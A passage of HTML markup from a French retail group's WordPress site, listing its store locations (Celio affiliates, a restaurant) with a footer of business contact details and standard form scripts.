								<h6><a href="http://groupe-slg.com/services/bonobo-la-seyne/">Seyne s/ mer</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/bonobo-la-seyne/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/06/BNB.png 218w, http://groupe-slg.com/wp-content/uploads/2017/06/BNB-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/bonobo-ussel/">Ussel -Corrèze</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/bonobo-ussel/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/08/logocachecache.jpg" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/08/logocachecache.jpg 218w, http://groupe-slg.com/wp-content/uploads/2017/08/logocachecache-150x150.jpg 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/ussel-correze/">Ussel -Corrèze</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/ussel-correze/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div></div></div><div class="clear"></div><div class="clear"></div><div class="clear"></div><div class="kode-item kode-divider-item"  style="margin-bottom: 50px;"  ><div class="kode-divider"></div></div><div class="clear"></div><div class="clear"></div><div class="kode-simple-heading col-md-12 text-left " >
					<div id="kode-heading-10" class="kf_fancy_heading text-left">
						<span style="color:#ffffff"></span>
						<h3 style="color:#000000">Magasins affiliés Celio :</h3>
					</div></div><div class="clear"></div><div class="clear"></div><div class="clear"></div><div class="kode-item kode-divider-item"  style="margin-bottom: 50px;"  ><div class="kode-divider"></div></div><div class="clear"></div><div class="clear"></div><div class="with-padding kode-service kode-service-classic col-md-12" ><div class="row"><div class="clear"></div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="350" height="350" src="http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-350x350.jpg" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-350x350.jpg 350w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-150x150.jpg 150w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-300x300.jpg 300w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-family-1">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/celio-champ-au-mont-or/">Champagne au mo</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/celio-champ-au-mont-or/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="350" height="350" src="http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-350x350.jpg" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-350x350.jpg 350w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-150x150.jpg 150w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-300x300.jpg 300w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-family-1">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/celio-chasse-sur-rhone/">chasse sur rhon</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/celio-chasse-sur-rhone/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="350" height="350" src="http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-350x350.jpg" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-350x350.jpg 350w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-150x150.jpg 150w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-300x300.jpg 300w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-auction">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/lyon/">Lyon</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/lyon/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="350" height="350" src="http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-350x350.jpg" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-350x350.jpg 350w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-150x150.jpg 150w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-300x300.jpg 300w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-libra">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/oulins-celio/">Oullins</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/oulins-celio/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div><div class="clear"></div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="350" height="350" src="http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-350x350.jpg" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-350x350.jpg 350w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-150x150.jpg 150w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo-300x300.jpg 300w, http://groupe-slg.com/wp-content/uploads/2017/02/Celio_logo.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-family-1">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/salaise-sur-sanne/">Salaise s/ sann</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/salaise-sur-sanne/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div></div></div><div class="clear"></div><div class="clear"></div><div class="clear"></div><div class="kode-item kode-divider-item"  style="margin-bottom: 50px;"  ><div class="kode-divider"></div></div><div class="clear"></div><div class="clear"></div><div class="kode-simple-heading col-md-12 text-left " >
					<div id="kode-heading-14" class="kf_fancy_heading text-left">
						<span style="color:#ffffff"></span>
						<h3 style="color:#000000">Restauration</h3>
					</div></div><div class="clear"></div><div class="clear"></div><div class="clear"></div><div class="kode-item kode-divider-item"  style="margin-bottom: 50px;"  ><div class="kode-divider"></div></div><div class="clear"></div><div class="clear"></div><div class="with-padding kode-service kode-service-classic col-md-12" ><div class="row"><div class="clear"></div>
					<div class="kode_service_fig col-sm-6 col-md-3 columns">
						<div class="cp2_services mg-bottom">
							<figure class="fill">
								<img width="218" height="218" src="http://groupe-slg.com/wp-content/uploads/2017/02/jardinj.png" class="attachment-financial-king-team-size size-financial-king-team-size wp-post-image" alt="" srcset="http://groupe-slg.com/wp-content/uploads/2017/02/jardinj.png 218w, http://groupe-slg.com/wp-content/uploads/2017/02/jardinj-150x150.png 150w" sizes="(max-width: 218px) 100vw, 218px" />
								<figcaption class="kf_icon_style">
									<a href="#"><i class="fa fa-plus"></i></a>
									<a data-rel="prettyPhoto" href="#"><i class="fa fa-expand"></i></a>
								</figcaption>
							</figure>
							<div class="cp2_title">
								<span class="icon-travel">
									<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span><span class="path16"></span><span class="path17"></span><span class="path18"></span><span class="path19"></span><span class="path20"></span><span class="path21"></span><span class="path22"></span><span class="path23"></span><span class="path24"></span><span class="path25"></span><span class="path26"></span><span class="path27"></span><span class="path28"></span><span class="path29"></span><span class="path30"></span><span class="path31"></span><span class="path32"></span><span class="path33"></span><span class="path34"></span><span class="path35"></span><span class="path36"></span><span class="path37"></span><span class="path38"></span><span class="path39"></span><span class="path40"></span><span class="path41"></span><span class="path42"></span><span class="path43"></span><span class="path44"></span><span class="path45"></span><span class="path46"></span><span class="path47"></span><span class="path48"></span><span class="path49"></span><span class="path50"></span><span class="path51"></span><span class="path52"></span><span class="path53"></span><span class="path54"></span><span class="path55"></span><span class="path56"></span><span class="path57"></span><span class="path58"></span><span class="path59"></span><span class="path60"></span><span class="path61"></span><span class="path62"></span><span class="path63"></span><span class="path64"></span><span class="path65"></span><span class="path66"></span><span class="path67"></span><span class="path68"></span><span class="path69"></span><span class="path70"></span><span class="path71"></span><span class="path72"></span><span class="path73"></span><span class="path74"></span><span class="path75"></span><span class="path76"></span><span class="path77"></span><span class="path78"></span><span class="path79"></span><span class="path80"></span><span class="path81"></span><span class="path82"></span><span class="path83"></span><span class="path84"></span><span class="path85"></span><span class="path86"></span><span class="path87"></span><span class="path88"></span><span class="path89"></span><span class="path90"></span><span class="path91"></span><span class="path92"></span><span class="path93"></span><span class="path94"></span><span class="path95"></span><span class="path96"></span><span class="path97"></span><span class="path98"></span><span class="path99"></span><span class="path100"></span><span class="path101"></span><span class="path102"></span><span class="path103"></span><span class="path104"></span><span class="path105"></span><span class="path106"></span><span class="path107"></span>
								</span>
								<h6><a href="http://groupe-slg.com/services/craponne/">Craponne</a></h6>
							</div>
							<div class="cp2_contant">
								<p></p>
								<a href="http://groupe-slg.com/services/craponne/" class="seemore-btn">Lire la suite<i class="fa fa-angle-right"></i></a>
							</div>
						</div>
					</div></div></div><div class="clear"></div></div></div></div></div></div><!-- content -->
		</div>
	<!--KODE FINANCIAL FOOTER ENDS-->
		<footer class="kf-footer-1">
		<div class="container">
			<!--Main Footer Wrap Start-->
			<div class="kf-main-footer">
				<div class="row">
					<div id="finance_about_us-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_finance_about_us kode-widget"><h5 class="widget-title">A propos de nous :</h5><div class="clear"></div>			
			<div class="widget-text">    
				<div class="text">
					<p>Vous trouverez ci-joint toutes les informations pour nous contacter, n&#039;hésitez plus !</p>
				</div>
				<ul class="ka-contact-list-wrap">
					<li>
						<span class="icon-signs-1">
							<span class="path1"></span><span class="path2"></span>
						</span>
						<em>11 quai de la pêcherie, Lyon</em>
					</li>
					<li>
						<span class="fa fa-phone"></span>
						<em>04.78.30.43.38</em>
					</li>
					<li>
						<span class="fa fa-paper-plane"> </span>
						<em>contact@groupe-slg.com</em>
					</li>
					<li>
						<span class="icon-signs">
							<span class="path1"></span><span class="path2"></span><span class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span><span class="path11"></span><span class="path12"></span><span class="path13"></span><span class="path14"></span><span class="path15"></span>
						</span>
						<em>Lun-Ven 09h - 18h Samedi&amp;Dimanche fermé</em>
					</li>
				</ul>
			</div>
			<!--// TextWidget //-->
</div><div id="text-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_text kode-widget"><h5 class="widget-title">Suivez-nous :</h5><div class="clear"></div>			<div class="textwidget"><a href="https://www.facebook.com/groupeslg/"><img src="http://groupe-slg.com/wp-content/uploads/2017/07/facebook_circle_color-256.png" alt="Facebook" width="45" height="45"> </a>


</div>
		</div><div id="pages-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_pages kode-widget"><h5 class="widget-title">Pages</h5><div class="clear"></div>		<ul>
			<li class="page_item page-item-7"><a href="http://groupe-slg.com/">Accueil</a></li>
<li class="page_item page-item-119"><a href="http://groupe-slg.com/contact/">Contactez-nous</a></li>
<li class="page_item page-item-213 current_page_item"><a href="http://groupe-slg.com/nos-etablissements/">Nos établissements</a></li>
<li class="page_item page-item-362"><a href="http://groupe-slg.com/partenaires/">Partenaires</a></li>
<li class="page_item page-item-353"><a href="http://groupe-slg.com/recrutement/">Recrutement</a></li>
		</ul>
		</div>				</div>
			</div>
			<!--Main Footer Wrap End-->
			<!--Footer Nav Wrap Start-->
			<div class="kf-footer-navigation">
				<!--Footer Logo Start-->
				<div class="logo">
					<a href="http://groupe-slg.com/" >
						<img src="http://groupe-slg.com/wp-content/uploads/2019/01/SLG-GROUPE_detourer_WHITE.png" alt="" width="280" height="79" />	
					</a>
				</div>
				<!--Footer Logo End-->
				<!--Footer Navigation Start-->
				<div class="kode_navigation">
					<!--Navigation Start-->
										<!--Navigation End-->
				</div>
				<!--Footer Navigation End-->
				<!--Footer Social Start-->
							<ul class="dark kf_social kode-financial-socialicons ">
																																																							</ul>	
							<!--Footer Social End-->
			</div>
			<!--Footer Nav Wrap End-->	
				
			<p class="kf-copyright">© Copyright - 2017 | Groupe-SLG | Mentions Légales</p>
					</div>
	</footer>
	    <!--Footer Wrap End-->
</div>
<!--Kode Wrapper End-->	
<script type='text/javascript' src='http://groupe-slg.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
